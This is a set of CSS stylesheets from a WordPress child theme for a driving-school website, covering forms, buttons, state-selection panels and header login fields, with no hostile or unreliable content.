	 rgb(219, 226, 216) 13px 13px,
	 rgb(219, 226, 216) 14px 14px,
	 rgb(219, 226, 216) 15px 15px,
	 rgb(219, 226, 216) 16px 16px,
	 rgb(219, 226, 216) 17px 17px,
	 rgb(219, 226, 216) 18px 18px,
	 rgb(219, 226, 216) 19px 19px,
	 rgb(219, 226, 216) 20px 20px;
}

div.wpcf7 input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]).wpcf7-not-valid, 
.widget div.wpcf7 select.wpcf7-not-valid, 
.widget div.wpcf7 textarea.wpcf7-not-valid{
	border-color: #fb7f7f;
}

/***************** /BUTTONS *********************/
/***************** wpcf7 *********************/
div.wpcf7 .wpcf7-form-control-wrap{
	margin-left: 8px;
}
form.wpcf7-form>p{
	margin-left: -8px;
	text-indent: 8px;
}
form.wpcf7-form>p>*:first-child{
 margin-left: 0;
 text-indent: 0;
}
.footer .wpcf7-form-control-wrap select,
.footer .wpcf7-form-control-wrap textarea,
.footer .wpcf7-form-control-wrap input[type="url"],
.footer .wpcf7-form-control-wrap input[type="tel"],
.footer .wpcf7-form-control-wrap input[type="text"],
.footer .wpcf7-form-control-wrap input[type="email"],
.footer .wpcf7-form-control-wrap input[type="password"],
.footer .wpcf7-form-control-wrap input[type="search"],
.footer .wpcf7-form-control-wrap input[type="date"],
.footer .wpcf7-form-control-wrap input[type="number"],
.top-panel .wpcf7-form-control-wrap select,
.top-panel  .wpcf7-form-control-wrap textarea,
.top-panel .wpcf7-form-control-wrap input[type="url"],
.top-panel .wpcf7-form-control-wrap input[type="tel"],
.top-panel .wpcf7-form-control-wrap input[type="text"],
.top-panel .wpcf7-form-control-wrap input[type="email"],
.top-panel .wpcf7-form-control-wrap input[type="password"],
.top-panel .wpcf7-form-control-wrap input[type="search"],
.top-panel .wpcf7-form-control-wrap input[type="date"],
.top-panel .wpcf7-form-control-wrap input[type="number"],
aside .wpcf7-form-control-wrap select,
aside .wpcf7-form-control-wrap textarea,
aside .wpcf7-form-control-wrap input[type="url"],
aside .wpcf7-form-control-wrap input[type="tel"],
aside .wpcf7-form-control-wrap input[type="text"],
aside .wpcf7-form-control-wrap input[type="email"],
aside .wpcf7-form-control-wrap input[type="password"],
aside .wpcf7-form-control-wrap input[type="search"],
aside .wpcf7-form-control-wrap input[type="date"],
aside .wpcf7-form-control-wrap input[type="number"]{
	width: 100%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
}
.widget div.wpcf7{
	background:transparent;
	border:0;
	padding:0;
}
 div.wpcf7 input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),
.widget div.wpcf7 select,
.widget div.wpcf7 textarea{
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	max-width: 100%;
} 
.footer #search-form input,
.top-panel #search-form input,
.footer .wpcf7 input,
.top-panel .wpcf7 input,
.footer .wpcf7 textarea,
.top-panel .wpcf7 textarea{
	border-color: rgba(255,255,255,0.5);
}
/***************** /wpcf7 *********************/

.kids_bottom_container .textwidget{
	padding: 0;
}


/**************************** /FORM ****************************/
@media screen and (max-width:767px){
	div.wpcf7 input:not([type="submit"]):not([type="checkbox"]):not([type="radio"]),
	.widget div.wpcf7 select,
	.widget div.wpcf7 textarea{
		width: 100%;
	}
	#post-content:after{
		display:block;
		content:"";
		clear:both;
	}
	.product-category{
		max-width:100%;
		float:none !important;
	}
	.product-category img{
		height: auto !important;
		width: 100% !important;
		-webkit-box-sizing:border-box !important;
		-moz-box-sizing:border-box !important;
		-ms-box-sizing:border-box !important;
		box-sizing:border-box !important;
	}
}

li.empty{
	width:100% !important;
	padding-left:0 !important;
	text-align: center !important;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/style.css
body_size: 3754
content:
/*



Theme Name: Funny Driving Child Theme



Theme URI: http://iXsweb.com



Description: Funny Driving Theme



Author: iXs Web



Author URI: www.ixsweb.com



Template: funnydriving



Version: 3.2.4



*/





@import url("styledm.css");

/* =Theme customization starts here



-------------------------------------------------------------- */

.kids_top_content_middle {

background-image: url("/wp-content/uploads/2015/07/ASPHALT3JPG-1-a.jpg");



}



.cws_widget_content p > iframe {

border: 10px solid #3686c9 !important;

}





.text_part {

color:#ffffff !important;



}



.benefits_widget {

color:#ffffff !important;

}



.header_container {

color:#ffffff !important;

}


.header_container {
    padding: 2px 0 6px;
    min-height: 53px !important;
}


a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px;

        height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px;

        font-family: "HelveticaNeue", "Helvetica Neue", Arial, sans-serif;

        font-family: 'Droid Serif';

        font-style: italic;

        background: url('images/button-shadow.png'); }



a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }



a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }



a.gdl-button {

        box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.30);

        -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; 

}



/*--- featured media ---*/







div.featured-media-item-class.four .featured-media-image,







div.featured-media-item-class.three .featured-media-image{ float: none; margin-right: 0px; margin-bottom: 15px; max-width: 100%; }







div.featured-media-item-class.four .featured-media-video,







div.featured-media-item-class.three .featured-media-video{ float: none; margin-right: 0px; margin-bottom: 15px; width: 100%; }















div.featured-media-wrapper{ padding: 40px; }







div.featured-media-wrapper .featured-media-image{ float: left; max-width: 45%; margin-right: 30px; }







div.featured-media-wrapper .featured-media-video{ float: left; width: 45%; margin-right: 30px; }







div.featured-media-wrapper .featured-media-content-wrapper { overflow: hidden; }







div.featured-media-wrapper .featured-media-header-icon{ float: left; width: 76px; padding: 18px 0px; 







	text-align: center; margin-right: 20px; margin-bottom: 21px; background: #000;















	-moz-border-radius: 40px; -webkit-border-radius: 40px; border-radius: 40px; }







div.featured-media-wrapper .featured-media-header-icon i{ line-height: 40px; font-size: 32px; color: #fff; }







div.featured-media-wrapper .featured-media-title-wrapper{ margin-bottom: 21px; overflow: hidden; margin-top: 10px; }







div.featured-media-wrapper .featured-media-title { line-height: 24px; font-size: 24px; font-weight: bold; 







	margin-bottom: 7px; padding-left: 7px; float: left; }







div.featured-media-wrapper .featured-media-left-bar { width: 2px; height: 24px; float: left; margin-right: 3px; }







div.featured-media-wrapper .featured-media-caption { font-size: 17px; font-style: italic; }







div.featured-media-wrapper .featured-media-button { margin-top: 26px; margin-bottom: 5px; }





div.featured-media-wrapper .featured-media-social-wrapper { float: right; margin-top: 10px; }



div.gdl-header-wrapper{ margin-bottom: 10px; position: relative; }







div.gdl-header-wrapper.navigation-on{ padding-right: 75px; }







div.gdl-header-left-bar{ width: 2px; height: 18px; float: left; margin-right: 3px; }







h3.gdl-header-title{ font-size: 19px; line-height: 19px; float: left; 







	font-weight: bold; margin: 0px 15px 0px 8px; display: inline-block; }







div.gdl-header-divider{ height: 0px; overflow: hidden; position: relative; top: 9px;







	border-bottom-width: 1px; border-bottom-style: solid; }

div.featured-media-wrapper{ background-color: #f4f4f4; } 

div.featured-media-wrapper .featured-media-header-icon, div.featured-media-left-bar{ background-color: #f0343a; } 

div.featured-media-wrapper .featured-media-title{ color: #111111; } 

div.featured-media-wrapper .featured-media-caption{ color: #808080; } 

div.featured-media-wrapper{ color: #4d4d4d; } 

div.featured-media-wrapper .gdl-button{ background-color: #d3d3d3; } 

div.featured-media-wrapper .gdl-button{ color: #5e5e5e; } 

.clear {

    clear: both;

    display: block;

    overflow: hidden;

    visibility: hidden;

    width: 0px;

    height: 0px;

}



/*--- stunning text ---*/







div.stunning-text-wrapper{ text-align: left; position: relative; border-top-style: solid; border-top-width: 5px; }







div.stunning-text-inner-wrapper{ padding: 25px 30px 28px; } 







div.stunning-text-wrapper.button-on .stunning-text-inner-wrapper{ padding-right: 170px; }







div.stunning-text-wrapper .stunning-text-content{ overflow: hidden; }







div.stunning-text-wrapper .stunning-text-title{ font-size: 29px; font-weight: bold; margin-bottom: 10px; }







div.stunning-text-wrapper .stunning-text-caption{ font-size: 13px; }







div.stunning-text-wrapper .stunning-text-icon{ font-size: 30px; display: block; text-align: center; margin-bottom: 15px; }







div.stunning-text-wrapper .stunning-text-button-wrapper{ 	font-size: 15px; font-weight: bold; padding: 0px 22px;







	position: absolute; top: 0px; right: 0px; bottom: 0px; margin: 0px;  } 







div.stunning-text-wrapper .stunning-text-button-wrapper a{ color: #fff; display: inline-block; }







div.stunning-text-wrapper .stunning-text-button-mobile{ color: #fff; display: none; margin: 20px 0px 5px; } 

.stunning-text-caption{ color: #ffffff; } 

.stunning-text-wrapper{ background-color: #2b2b2b; } 

div.stunning-text-wrapper .stunning-text-button-mobile, 

div.stunning-text-wrapper .stunning-text-button-wrapper{ 

background: #3185cb; 

}



.stunning-text-wrapper {

    border-color: #3185cb;

}







div.stunning-text-wrapper .stunning-text-title {

    font-size: 29px;

    font-weight: bold;

    margin-bottom: 10px;

    color:#FFFFFF;

}







div.stunning-text-wrapper .stunning-text-button-mobile{ color: #fff; display: none; margin: 20px 0px 5px; }

.stunning-text-caption{ color: #ffffff; }

.stunning-text-wrapper{ background-color: #2b2b2b; }

div.stunning-text-wrapper .stunning-text-button-mobile,

div.stunning-text-wrapper .stunning-text-button-wrapper{

background: #3185cb;

}



.stunning-text-wrapper {

    border-color: #3185cb;

}







div.stunning-text-wrapper .stunning-text-title {

    font-size: 29px;

    font-weight: bold;

    margin-bottom: 10px;

    color:#FFFFFF;

}





/*#RSlogin a:link {

	color: #FFF;

}



#RSlogin a:visited {

	color: #FFF;

}



#RSlogin a:hover {

	color: #FFF;

}



#RSlogin a:active {

	color: #FFF;

}



#StudentSignUp a:link {

	color: #FFF;

}



#StudentSignUp a:visited {

	color: #FFF;

}



#StudentSignUp a:hover {

	color: #FFF;

}



#StudentSignUp a:active {

	color: #FFF;

}



.RSlogin {

	width: 200px;

	height: 12px;

	text-align: center;

	background-color: #090;

	text-decoration: none;

	float: right;

	margin-left: 10px;

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	}

	

.StudentSignUp {

	width: 240px;

	height: 12px;

	text-align: center;

	background-color: #090;

	text-decoration: none;

	float: right;

	padding-left: 20px;

	padding-right: 20px;

	padding-top: 10px;

	padding-bottom: 10px;

	}

	

.TopButtonFrame {

	width: 600px;

	height: 60px;

	margin-left: 370px;

	}*/

	



	

#LoopTitleDiv {

	

	color: #FFF;

	text-align: center;

	font-weight: bold;

	font-size: 20px;

	text-shadow: #3076b1 2px 2px 2px;

	

	}

	

ul {

    margin-bottom: 0px !important;

}



ul.kids_social {

	

	height: 0px;

	

}



.any_questions {

float: left;

padding: 20px 10px 18px 20px;

margin: 5px 0 0;

background-color: #3076b1;

border-radius: 4px;

color: #FFF;

font-family: Arial,Helvetica,sans-serif;

width: 91%;

}



a.gdl-button {

    display: inline-block;

    cursor: pointer;

    padding: 1px 15px;

    height: 28px;

    line-height: 27px;

    margin-bottom: 20px;

    margin-right: 10px;

    font-family: "Open Sans";

    font-weight: bold;

    font-style: normal;

    color: #FFF;


	background-color: #ED1E1E;

}



.BBB-Logo-Frame {

    background-image: url("/images/Black-Seal4.png");

    height: 55px;

    width: 115px;

    float: left;

    margin-top: -2px;

}



.BBB-Logo-Frame2 {

    margin-left: 41px;

    margin-top: 5px;

    height: auto;

    width: auto;

    color: #FFF;

    font-family: "Arial",Gadget,sans-serif;

    font-size: 11px;

    line-height: 11px;

}



.stunning-text-wrapper {

    background-color: #3F3F3F;

}



.page-content .container {

    padding-bottom: 0px;

}



a.gdl-button.large {

	

	color: #FFFFFF;

	background-color: #53c400;

	

	}



.featured-media-left-bar {

	

	background-color: #F0343A;

    width: 2px;

    height: 24px;

    float: left;

    margin-right: 3px;

	

}



.featured-media-left-bar2 {

	

	background-color: #F0343A;

    width: 2px;

    height: 24px;

    float: left;

    margin-right: 10px;

	

}



h3.featured-media-title {



	line-height: 24px;

	font-size: 24px;

	font-weight: bold;

	margin-bottom: 7px;

	padding-left: 7px;

	margin-left: 10px;

	float: left;

	color: #F0343A;



}



.featured-media-title {

	

	

	color: #111111;

	

	

	}



.State-Select-Frame {



	 height: 159px;

     width: 256px;

	}







div.State-Select-Frame a {

       display: block;

       background: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full2.png) no-repeat;

       height: 159px;

       width: 256px;

	   text-shadow: #000 2px 2px 2px;

	   text-decoration:none;

	   transition:none;

}



div.State-Select-Frame a:hover {

       background-position: 0 -159px;

}



.State-Select2 {

	font-size: 24px;

	color: #FFF;

	font-weight: bold;

	font-family:Arial, Helvetica, sans-serif;

		

	}





.tableReplacer {

	width: auto;

	margin-left: 50px;	

	}

	

table, th, td {

    border: 0px solid rgba(0, 0, 0, 0.1);

}



.ChooseTexasFrame {

	width: 100%;

	height: 240px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Repeating-Bg.png);

	background-repeat: repeat-x;

	Color: #FFF;

	padding: 30px;

	padding-right: 10px;

	background-color: #8FC0EB;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: bold;

	border-radius: 15px;

	border-style: solid;

	border-width: 1px;

	border-color: #000

	

	}

	

.ChooseTexasFrame2 {

	width: 100%;

	max-width: 850px;

	height: 240px;

	float: left;

	

	}

	

.ChooseTexasFrame3 {

	width: 100%;

	/*max-width: 850px;*/

	float: right;

	text-align: center;

	font-size: 320%;

	color: #3b88c7;

	font-family: Arial,Helvetica,sans-serif;

	font-weight: bold;

	}

	

.ChooseTexasFrame33 {

	width: 100%;

	max-width: 850px;

	float: right;

	text-align: center;

	font-size: 51.52px;

	text-shadow: #000 2px 2px 2px;

	color: #000;	

	}

	

.ChooseTexasFrame4 {

	width: 100%;

	max-width: 830px;

	height: 142px;

	float: left;

	padding: 20px;

	padding-left: 30px;

	

	}

	

.ChooseTexasPictureFrame {

	height: 238px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 70px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}





.ChooseTexasPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}



.ChooseFloridaPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-TX-Pic3.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}



.ChooseArizonaPictureFrameResize {

	height: 170px;

	max-width: 256px;

	width: 100%;

	float: left;

	background-image: url("https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-TX-Pic4.png");

	text-align: center;

	text-shadow: 2px 2px 2px #000;

	font-size: 400%;

	padding-top: 40px;

	border-style: solid;

	border-width: 1px;

	border-color: #FFF;

	padding-left: 20px;

	padding-right: 20px;

	font-weight: bold;

	color: #FFF;

	font-family: Arial,Helvetica,sans-serif;

}

	

.ChooseTexasPictureFrame2 {

	

    height: 168px;

	max-width: 256px;

	width: 100%;

    float: left;

    background-image: url("https://funnydriving.com/wp-content/uploads/2015/07/State-Select-TX-Pic.png");

    text-align: center;

    text-shadow: 2px 2px 2px #000;

    font-size: 64.64px;

    padding-top: 70px;

    border-style: solid;

    border-width: 1px;

    border-color: #FFF;

    padding-left: 20px;

    padding-right: 20px;

	

}



div.sellerBlue {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 171px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	text-align:center;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Button-BGfull.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-weight: bold;

	font-size:24px;

	display : block;

	color: #FFF;

}



div.sellerBlue a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue a:active {

	

}



div.sellerBlue a:visited {

	

	

}

div.sellerBlue a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue2 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Button-BGfull.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue2 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue2 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue2 a:active {

	

}



div.sellerBlue2 a:visited {

	

	

}

div.sellerBlue2 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue3 {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull3.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue3 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue3 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue3 a:active {

	

}



div.sellerBlue3 a:visited {

	

	

}

div.sellerBlue3 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue33 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull3.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue33 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue33 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue33 a:active {

	

}



div.sellerBlue33 a:visited {

	

	

}

div.sellerBlue33 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue4 {

	border-top-left-radius: 15px;

	border-bottom-left-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull4.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue4 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue4 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue4 a:active {

	

}



div.sellerBlue4 a:visited {

	

	

}

div.sellerBlue4 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}



div.sellerBlue44 {

	border-top-right-radius: 15px;

	border-bottom-right-radius: 15px;

	width: 170px;

	height: 62px;

	text-decoration: none;

	text-shadow: 2px 2px 2px #000;

	text-align:center;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	float: left;

	/* [disabled]margin-right: 20px; */

	margin-bottom: 20px;

	/*box-shadow: #000 2px 2px 2px;*/

	font-size: 16px;

	background-image: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/State-Select-Button-BGfull4.png);

	background-repeat: repeat-x;

	background-color: #2071af;

	/*border-style: solid;

	border-width: 1px;

	border-color: #000;*/

}





div.sellerBlue44 a {

	

	height: 62px;

	padding: 10px;

	padding-top: 15px;

	padding-left: 20px;

	text-decoration: none;

	font-family: Arial, Helvetica, sans-serif;

	font-size:24px;

	font-weight: bold;

	display : block;

	color: #FFF;

}



div.sellerBlue44 a:link {

	

	/*font-family:Arial, Helvetica, sans-serif;

	font-weight:bold;*/



}

div.sellerBlue44 a:active {

	

}



div.sellerBlue44 a:visited {

	

	

}

div.sellerBlue44 a:hover {

	

	/*background-image: url(https://funnydriving.com/wp-content/uploads/2015/07/State-Select-Full-3.png);

	background-repeat: repeat-x;

	background-color: #33cc00;

	border-radius: 15px;*/





}







table {

  

    border-width: 0px 0px 0px 0px !important;

  

}



img[class*="wp-image"] {

    margin-bottom: 10px;

    border: 0px solid !important;

    display: block;

    border-radius: 9px;

}



.Az-Button {





	 height: 440px;



     width: 379px;



	}



div.Az-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Az-Button.png) no-repeat;



       height: 440px;



       width: 379px;



}



div.Az-Button a:hover {



       background-position: 0 -440px;



}



.Tx-Button {





	 height: 440px;



     width: 379px;



	}



div.Tx-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Tx-Button.png) no-repeat;



       height: 440px;



     width: 379px;



}



div.Tx-Button a:hover {



       background-position: 0 -440px;



}



.Fl-Button {





	 height: 440px;



     width: 379px;



	}



div.Fl-Button a {



       display: block;



       background: url(https://funnydriving.com/arizona/wp-content/uploads/sites/2/2015/07/Fl-Button.png) no-repeat;



       height: 440px;



     width: 379px;



}



div.Fl-Button a:hover {



       background-position: 0 -440px;



}



.ar_main_div_100 .arf_fieldset {

	

    background: #EEE none no-repeat scroll left top !important;

    /*border: 2px solid #D9D9D9;*/

	

}



hr {

	

    margin: 30px !important;

	margin-left: 0px;

	border-color: #d9d9d9;

}



.fl-accordion-small .fl-accordion-button {

	

	background-color: #3185CB !important;

	color: #fff !important;

	

	

	}

	

div.fl-accordion-content p {

    margin: 20px 0px 20px !important;

    padding: 0px;

}





aside .widget.type-2 h3.widget-title::before, aside .widget.type-2 h3.widget-title::after {

	

	background: url("/wp-content/uploads/2015/07/SpeedOMeter-Blue2.png") no-repeat 0px 0px transparent;

	

	}

#green-box {
	width:100%;
	max-width: 332px;
	mid-width: ;
	height: 75px;
	float: left;
	background-image: url(https://funnydriving.com/wp-content/uploads/2015/10/State-Bg-Green.png);
	background-repeat:no-repeat;
	font-family: Arial black, Helvetica, sans-serif;
	color: #fff;
	font-size: 32.2px;
	text-shadow: #999 2px 2px 2px;
	padding: 20px;
	padding-top: 45px;
	text-align: center;
	}
	
#dark-green-box {
	width:100%;
	max-width: 332px;
	mid-width: ;
	height: 75px;
	background-image: url(https://funnydriving.com/wp-content/uploads/2015/10/State-Bg-Green-2.png);
	background-repeat: no-repeat;
	float: left;
	font-family: Arial black, Helvetica, sans-serif;
	color: #fff;
	font-size: 32.2px;
	text-shadow: #999 2px 2px 2px;
	padding: 20px;
	padding-top: 45px;
	text-align: center;	
	}
	
#StateContainerBox {
	
	float: left;
	
	}
.containerB {
	max-width:1240px;
     	margin-left:auto;
	margin-right:auto;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/styledm.css
body_size: 4799
content:
.kids_bottom_content .content_bottom_bg {
       height: 0px !important;
}

.sellerBox2img {
min-width:100% !important; 
max-width: 45px !important;
}


.sb3column {
padding-right:55px !important;
}

#topBar input[type="text"] {
    padding: 0px 10px;
    width: 175px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 4px;
    color:#000000 !important;
    float:left;
}

#topBar input[type="submit"] {
    background-image: url("/wp-content/themes/funnydriving-child/images/top-search.png");
    background-size: 13px 13px;
    background-repeat: no-repeat;
    background-position: center center;
    background-color: #FFFFFF; 
border: 0px none;
padding: 12px;
width: 13px;
height: 13px;
float: left;
border-radius: 4px;
margin-left:5px;
}


#kids_header #login-form input[type="text"] {
    padding: 0px 10px;
    width: 215px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 0px;
    font-size: 13px;
}

#kids_header #login-form input[type="password"] {
    padding: 0px 10px;
    width: 165px;
    height: 25px;
    line-height: 25px;
    border: medium none;
    outline: medium none;
    margin: 0px;
    border-radius: 0px;
    font-size: 13px;
}


@media screen and (max-width: 980px){
    #kids_header #login-form input[type="text"] {
        width:120px !important;
    }
    #kids_header #login-form input[type="password"] {
         width:120px !important;
    }
}

@media screen and (max-width: 1190px){
    #kids_header #login-form input[type="text"] {
        width:120px !important;
    }
    #kids_header #login-form input[type="password"] {
         width:120px !important;
    }

}


#kids_header #login-form {
    padding: 5px;
}
#login-form {
    display: block !important;
}

#kids_header #login-form input[type="submit"] {
line-height:.5;
background-color: #f0f0f0 !important;
}

.loginli {
   padding-bottom:5px !important;
}
.loginliB {
   margin: 0px 0px 0px 4px !important;
}

.header_container h1 {
  width: 55%;
  float: left;
}

#breadcrumbs {
    width: 55%;
    float: left;
}

.topsearch {
  float:right;
  padding-top: 10px;
}

.logoimg {
    max-width:100%;
    max-heigh:100%;
}

.pricingSidebarB {
        display:none;
}
hr.price {
margin: 70px 0px 0px 0px !important;
border-color: #D9D9D9;
}


.SellerBox {

 height:auto;

 color: #3076b1;
width:100%;
}

.SellerBox2 {
 width: 45px;
 height: auto;
 float: left;

}

.SellerBox3 {
width:100%;
height:auto;
float: left;
color:#4B4B4B;
max-width: 310px;
}

.SellerBox3 h2 {
color:#3076B1;
}

.SellerBoxB {
 width: 100%;
 color: #3076b1;
}
 
.SellerBox2B {
 height: auto;
 float: left;
padding-right:20px;
}
 
.SellerBox3B {

 float: left;
 width: 82%;
color: #4B4B4B;
}

.SellerBox3B h2 {
    color: #3076B1;
}

	.LogoContainerDiv {
	
	width: 390px;
	
	}
	
.LogoDiv {
	
	float: left;
	
	}
	
.LogoTitleDiv {
	
	float: left;
	margin-top: -20px;
	width: 390px;
	
	}
	
	#LoopTitleDiv {
	
